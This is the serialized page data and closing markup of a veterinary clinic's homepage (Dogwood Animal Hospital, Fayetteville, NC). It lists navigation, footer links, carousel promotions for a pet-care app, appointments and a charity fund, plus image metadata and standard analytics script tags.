Resources","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"2rnUZ22aL58buOVH6j3bDU"},"label":"Documents \u0026 Forms","url":"/documents-and-forms","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7evqtSTvgSW4wze4U4cy0j"},"label":"What to Expect","url":"/what-to-expect","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6hciVFVCskddpTnyUCIQ8t"},"label":"Payment Options","url":"/payment-options","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3TM2E5eOr1xpWg1HuQijMc"},"label":"Articles","url":"/articles","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4gtYBqyAwUe9sSqi70lDe7"},"label":"Pet Portal","url":"/pet-medical-records","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"sZbrzW0aLvAXr8qDx2wSK"},"label":"App","url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_medium=website\u0026utm_source=hospital-website","behavior":"Open in a new page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"29w4sXm903Rau9Y1RutzCD"},"label":"Promotions","url":"/specials-and-promos","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":null},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"3hzSOLJRxAqg0ROaijQ4tG"},"name":"FOOTER - Dogwood Animal Hospital 1185","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"EqewrlYH7VQowPeina1DI"},"dataAnalyticsValue":"Other","label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"2rnUZ22aL58buOVH6j3bDU"},"dataAnalyticsValue":null,"label":"Documents \u0026 Forms","ariaLabel":null,"url":"/documents-and-forms","hyperlinkType":null,"title":"LINK - Dogwood Animal Hospital 1185 - Documents \u0026 Forms","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3TM2E5eOr1xpWg1HuQijMc"},"dataAnalyticsValue":null,"label":"Articles","ariaLabel":null,"url":"/articles","hyperlinkType":null,"title":"LINK - Dogwood Animal Hospital 1185 - Articles","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"4FSfDutwDGJSGHR9RNN3ms"},"facebookUrl":"https://www.facebook.com/dogwoodanimal","twitterUrl":"https://twitter.com/dogwoodanimal","linkedInUrl":null,"youTubeUrl":null,"instagramUrl":"https://www.instagram.com/dogwoodahnc/"},"miniFooterCta":{"__typename":"Link","label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null,"sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"}},"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"3dryxKxcBHgA3fuKr9aR9K"},"name":"IMAGE CONTAINER - MASTER - AAHA Footer Logo","title":null,"altText":"AAHA red and white logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"ASSET - MASTER - AAHA Footer Logo","url":"https://images.ctfassets.net/rt5zmd3ipxai/0Gmbrr7F22hMxyPKwJTOi/646fa311f2196fab427444fdddd0c610/aaha.png","size":88224,"width":900,"height":600,"contentType":"image/png"},"mobileImage":null},"mapUrlOverride":{"__typename":"Link","sys":{"__typename":"Sys","id":"4RPdgs2drgLYv5HByeBjXM"},"dataAnalyticsValue":null,"label":"Learn more about our AAHA accreditation","ariaLabel":null,"url":"/services/american-animal-hospital-association-aaha","hyperlinkType":null,"title":"LINK- MASTER - Learn more about our AAHA accreditation","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":null,"overrideBackground":null},"siteCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sys":{"__typename":"Sys","id":"38cybJunUHd8Io4K9wBLY0"},"gtmContainerId":"GTM-NK8468P","url":"www.dahnc.com","name":"Dogwood Animal Hospital","theme":"ModernV1","dynamicStyles":{"__typename":"StylesContainer","predefinedTheme":null,"stylesCollection":{"__typename":"StylesContainerStylesCollection","items":[{"__typename":"Styles","styles":{".nva-promo-banner#carecredit-unique-url":{"padding-top":"0"},".nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link":{"margin-top":"0"},".nva-promo-banner[data-entry-id=\"797he53sdRDMtvPN6F1oXZ\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"], .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card, .nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__image":{"padding-bottom":"0"},".nva-50-50[data-entry-id=\"1HQ1n1NoGzMBvBpC0adr4m\"] .nva-50-50-card__text-card-wrapper":{"--sc-50-50-card--not-full-bleed-bg-color":"var(--g-color-white)"}}}]}},"websiteName":"Dogwood Animal Hospital","easyEditorWebsite":true,"showEmergencyBanner":true,"useBannerV2":null,"emergencyBannerBackgroundColour":"Theme Color","websiteType":"General Practice","siteId":781,"showContactInfoInFooter":null,"pencilBanner":null,"locationContactInformation":{"__typename":"LocationContainer","yextIds":["1185"]},"favicon":{"__typename":"Asset","sys":{"__typename":"Sys","id":"7Ltvt1YM9s08ZdFnLYo2Nk"},"url":"https://images.ctfassets.net/rt5zmd3ipxai/7Ltvt1YM9s08ZdFnLYo2Nk/916bf3c1b8b5e09703f49d15163cbe43/DAH_Favicon.jpg"},"logoDark":{"__typename":"Asset","title":"FOOTER - Dogwood Animal Hospital 1185","url":"https://images.ctfassets.net/rt5zmd3ipxai/6RkO1TeEgQQ1p6UsrXRdK2/79983841d0f9dc62861cb05c84787347/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png","contentType":"image/png","width":2192},"logoLight":{"__typename":"Asset","title":"Dogwood Animal Hospital-HeaderLogo","url":"https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png","contentType":"image/png","width":2192},"reCaptchaKey":null,"audioEyeHash":"d6d96cfcc7d4e98aea1ccec1af839cdb","footer":{"__typename":"GlobalFooter"},"header":{"__typename":"GlobalHeader"},"enableSearch":null,"enableBreadcrumbs":null}]}},"sitePagesCollectionData":{"siteCollection":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","url":"/","pencilBanner":null,"hero":{"__typename":"HeroCarousel","ntExperiencesCollection":{"__typename":"HeroCarouselNt_experiencesCollection","items":[]},"name":"HERO CAROUSEL - Dogwood Animal Hospital 1185 - Homepage","useSwiperCarousel":null,"variation":"Variation-A","timePerSlide":5000,"height":null,"mobileHeroVariation":null,"cardsCollection":{"__typename":"HeroCarouselCardsCollection","items":[{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4RTzaJsDJ7sL4zMpLYRWvK"},"categoryTitle":null,"headline":"Introducing the \nHappy Healthy Pets^®^ app.","subHeadline":null,"textLocation":"Text Left","hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7CDirlmBfAJCeg1k0GJE1l"},"dataAnalyticsValue":null,"label":"Download Today","ariaLabel":null,"url":"https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup\u0026utm_content=2024-hospital-web-banner\u0026utm_medium=website\u0026utm_source=hospital-website","hyperlinkType":"URL","title":"LINK - HHP App - Download Today","behavior":"Open in a new page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Designed to make managing your pet's health care \nsimpler \u0026 more convenient.","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"501rv1TvJRT8IsOWNCsd3I"},"name":"IMAGE CONTAINER - HERO CARD - MASTER - HHP App (Var A Hospital Sites) (V2)","title":null,"altText":"Woman hugging a happy dog with screenshot of Happy Healthy Pets mobile app","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - HERO CARD - MASTER - HHP App (Var A Hospitals) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg","size":212734,"width":1600,"height":567,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - HERO CARD MOBILE - MASTER - HHP App (Hospitals) (V2)","url":"https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg","size":228758,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"4lvyUrznKZaQnBxLYu7isL"},"categoryTitle":null,"headline":"Best Veterinary Care in Fayetteville, NC","subHeadline":"Schedule your appointment with one of our veterinarians today!","textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5w7liP2V4hdX0RUCYDztCG"},"name":"IMAGE CONTAINER - NVA - NVAStockID-00025 - [HERO CARD] - MASTER - DOG - OUTDOORS - pitbull tongue out smiling by brickwall","title":null,"altText":"pitbull tongue out smiling by brickwall","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVAStockID-00025 - [HERO CARD[ - MASTER - DOG - OUTDOORS - pitbull tongue out smiling by brickwall","url":"https://images.ctfassets.net/rt5zmd3ipxai/3QvHbGh43bNzCUzvYf3kuL/bfaa35046fb67f78ae45232608ea123d/NVA_-_NVAStockID-00025_-_-HERO_CARD-_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg","size":209706,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - NVAStockID-00025 - [HERO CARD] MOBILE - MASTER - DOG - OUTDOORS - pitbull tongue out smiling by brickwall","url":"https://images.ctfassets.net/rt5zmd3ipxai/2m97wcQFE2IxpCKq2qArLN/077086d3842a67b8db08552c940999a3/NVA_-_NVAStockID-00025_-_-HERO_CARD-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_pitbull_tongue_out_smiling_by_brickwall.jpg","size":103318,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"6sim97y1x1tD4lHqOEn5n3"},"categoryTitle":null,"headline":"Driven by Compassionate Care","subHeadline":null,"textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6gfqqtxQmdMFXE8J5b4NGh"},"dataAnalyticsValue":"Appointment","label":"Book Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":"URL","title":"LINK - MASTER - /online-appointment - [Book Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The best veterinary care in your community. Book with us today.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5HShaXUGwJSENT7pVvyWIO"},"name":"IMAGE CONTAINER - HERO CARD [Medium] - MASTER - DOG - OUTDOORS - Dog jog on dirt path","title":null,"altText":"Dog jog on dirt path","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] - MASTER - DOG - OUTDOORS - Dog jog on dirt path","url":"https://images.ctfassets.net/rt5zmd3ipxai/7G0OgMWzi3v16zRrCZWd97/550cb8c5746791b7eba46e4ae71537f7/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path.jpg","size":211728,"width":1600,"height":415,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] MOBILE - MASTER - DOG - OUTDOORS - Dog jog on dirt path","url":"https://images.ctfassets.net/rt5zmd3ipxai/5TnmtSpBTx1jTEdmWL9ev5/37d6530e09563400c0a2bbf3adb2c0c2/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_Dog_jog_on_dirt_path-01.jpg","size":233209,"width":641,"height":500,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"2UABYxiBqNOwqExaNf2kui"},"categoryTitle":null,"headline":"The Boo Boo Kitty Fund","subHeadline":"The Boo Boo Kitty Fund helps defray the cost of surgery or medical care for less-fortunate pets and for clients that demonstrate the need.","textLocation":null,"hideCard":null,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"eFm4KEi7WbXnwDNmzjCvS"},"dataAnalyticsValue":null,"label":"Learn More","ariaLabel":null,"url":"/boo-boo-kitty","hyperlinkType":"URL","title":"LINK - Dogwood Animal Hospital 1185 - The Boo Boo Kitty Fund","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":null,"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"72cc6RsCVMJJjkwlZzX14F"},"name":"IMAGE CONTAINER - HERO CARD [Medium] - MASTER - CAT - OUTDOORS - Tabby on Wood bench","title":null,"altText":"Tabby on wood bench","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] - MASTER - CAT - OUTDOORS - Tabby on Wood bench","url":"https://images.ctfassets.net/rt5zmd3ipxai/7opT6nVbPJSICtDtNJDGbd/ca68a5f9c13e1655139aa517428eb45c/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg","size":220936,"width":1600,"height":415,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"NVA - HERO CARD [Medium] MOBILE- MASTER - CAT - OUTDOORS - Tabby on Wood bench","url":"https://images.ctfassets.net/rt5zmd3ipxai/1N7ehHHqRhHPgSxoFaOZ4U/1b9973383564ebe8196a57763452e36f/NVA_-_HERO_CARD_-Medium-_MOBILE-_MASTER_-_CAT_-_OUTDOORS_-_Tabby_on_Wood_bench.jpg","size":257988,"width":641,"height":500,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null},{"__typename":"HeroCard","sys":{"__typename":"Sys","id":"YXmoR4aOC4gKeAljJEzsd"},"categoryTitle":null,"headline":"Embrace the Chill With Confidence","subHeadline":null,"textLocation":null,"hideCard":false,"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1yK1HH4qBtkmSvOFjjrEHO"},"dataAnalyticsValue":"Appointment","label":"Request Appointment","ariaLabel":null,"url":"/online-appointment","hyperlinkType":null,"title":"LINK - MASTER - /online-appointment - [Request Appointment]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctasCollection":{"__typename":"HeroCardCtasCollection","items":[]},"textBlock":{"__typename":"HeroCardTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Discover c","nodeType":"text"},{"data":{},"marks":[],"value":"ozy care for your cherished companion","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"fontColor":"Light","video":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5gIZyLXPJuFvrReySsxTAV"},"name":"IMAGE CONTAINER - MASTER - HERO CARD - NATURE/FAMILY - Dog snuggling with owner outdoors winter","title":null,"altText":"A dog snuggling with its owner outdoors next to a stack of firewood","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER - HERO CARD - NATURE/FAMILY - Dog snuggling with owner outdoors winter","url":"https://images.ctfassets.net/rt5zmd3ipxai/7GexX7zHuUYhJjev8sxlST/471bd91a50399d9aebd0ecad32811a9f/Person_with_Dog_Outdoors.jpg","size":259395,"width":1600,"height":580,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - MASTER - HERO CARD MOBILE - NATURE/FAMILY - Dog snuggling with owner outdoors winter","url":"https://images.ctfassets.net/rt5zmd3ipxai/7xVZgfuaKvOt1dsw80XvQM/9a9ced26c15f4adcc2cc7a041e7f30ef/Person_with_Dog_Outdoors_Mobile.jpg","size":234333,"width":1006,"height":528,"contentType":"image/jpeg"}},"foregroundImagesCollection":{"__typename":"HeroCardForegroundImagesCollection","items":[]},"customCodeCollection":{"__typename":"HeroCardCustomCodeCollection","items":[]},"mobileCard":null}]},"carouselOptions":null}},{"__typename":"TemplateDynamicLayoutPage","url":"/accessibility","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/terms-conditions","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/privacy-policy","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/thank-you","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/about-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/staff","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/services","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/contact-us","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/careers","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/documents-and-forms","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/what-to-expect","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/payment-options","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/emergency-and-urgent-care","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/articles","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/online-appointment","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/boo-boo-kitty","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/gallery","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/new-client-form","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/boarding-release","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/anesthesia-surgical","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/medication-refill-request","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/pre-check-in","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/pet-medical-records","pencilBanner":null,"hero":null},{"__typename":"TemplateDynamicLayoutPage","url":"/specials-and-promos","pencilBanner":null,"hero":null}]}}]}},"blurredPageHeroBgImg":"[data-uri]","isHomepage":true,"yextDivision":"435011","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/20bJ66aSR8r2TFaIgqB6n8","instantPreviewWebsite":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/38cybJunUHd8Io4K9wBLY0"},"__N_SSG":true},"page":"/[[...slug]]","query":{},"buildId":"_eMG7Q8epptsmNFopGsSa","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.7879795419458768"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ded9fb4029842c9af3707cf24d47b6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>